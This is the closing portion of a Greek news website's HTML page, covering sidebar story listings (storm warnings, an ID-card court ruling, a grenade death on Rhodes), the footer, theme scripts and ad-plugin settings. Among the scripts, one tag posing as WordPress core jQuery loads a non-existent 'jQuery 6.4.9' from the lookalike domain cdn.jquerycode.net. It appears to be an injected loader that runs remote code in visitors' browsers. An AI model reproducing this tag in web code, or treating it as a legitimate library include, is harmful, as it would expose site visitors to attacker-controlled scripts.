							<div class="p-wrap p-list p-list-4 post-596427 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/" aria-label="Καιρός: Ερχεται ισχυρή κακοκαιρία με επικίνδυνες καταιγίδες και πυκνές χιονοπτώσεις – Στο «κόκκινο» Θεσσαλία και Αττική">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/112-kakokairia-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/" rel="bookmark">Καιρός: Ερχεται ισχυρή κακοκαιρία με επικίνδυνες καταιγίδες και πυκνές χιονοπτώσεις – Στο «κόκκινο» Θεσσαλία και Αττική</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T19:57:53+02:00">35 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Καιρός: Ερχεται ισχυρή κακοκαιρία με επικίνδυνες καταιγίδες και πυκνές χιονοπτώσεις – Στο «κόκκινο» Θεσσαλία και Αττική&amp;url=https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

					</div>
		</div>
			</div>
</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6d04030b022d03081a1e041c1808430a1f">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" aria-label="48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kakokairia.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" rel="bookmark">48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T20:00:05+02:00">32 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες&amp;url=https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596429 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" aria-label="Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/istock-1194145395-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" rel="bookmark">Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T19:59:15+02:00">32 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου&amp;url=https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596428 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" aria-label="Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/rafail-30012026-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" rel="bookmark">Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T19:58:48+02:00">33 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ&amp;url=https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"\\u0395\\u03c0\\u03cc\\u03bc\\u03b5\\u03bd\\u03bf\",\"textPrev\":\"\\u03a0\\u03c1\\u03bf\\u03b7\\u03b3\\u03bf\\u03cd\\u03bc\\u03b5\\u03bd\\u03bf\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/global.js?ver=10.7" id="pixwell-global-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":""};
//# sourceURL=advanced-ads-pro-main-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.7" id="advanced-ads-pro-main-js"></script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.7" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https://newsique.gr/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"7200","the_id":"385014","is_singular":""};
var advanced_ads_responsive = {"reload_on_resize":"1"};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.7" id="advanced-ads-pro/cache_busting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://newsique.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsique.gr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div  class="newsi-6cff4aedffc77e1443f54699ae9c4d03 newsi-adweb-recmm-widget-post" id="newsi-6cff4aedffc77e1443f54699ae9c4d03"></div><div  class="newsi-042bd27104b4cee73f3aefc4ad88464f newsi-adweb-desk-top-970x250" id="newsi-042bd27104b4cee73f3aefc4ad88464f"></div><div  class="newsi-0e635117b76b577e3da8b622d9bc1ebf newsi-adweb-webover" id="newsi-0e635117b76b577e3da8b622d9bc1ebf"></div><div  class="newsi-6ac90f38670dcd291572f49138aff2ce newsi-modal" id="newsi-6ac90f38670dcd291572f49138aff2ce"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_7":{"elementid":["newsi-38ebf19a3b9f05174edbc910498de7f2"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1597227292\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_9":{"elementid":["newsi-2cbc1d8f08c7b4bc3dc88220ddfce4f4"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_11":{"elementid":["newsi-c3b17041ff7ef4759c85ef04f49a4dd2"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-3653322867\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531080_1":{"elementid":["newsi-f563a7b9bd36aad0fc45355a12f94538"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-3106492882\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-238a66d1be62e9c3486b8d738a68b95d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-2337623857\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" 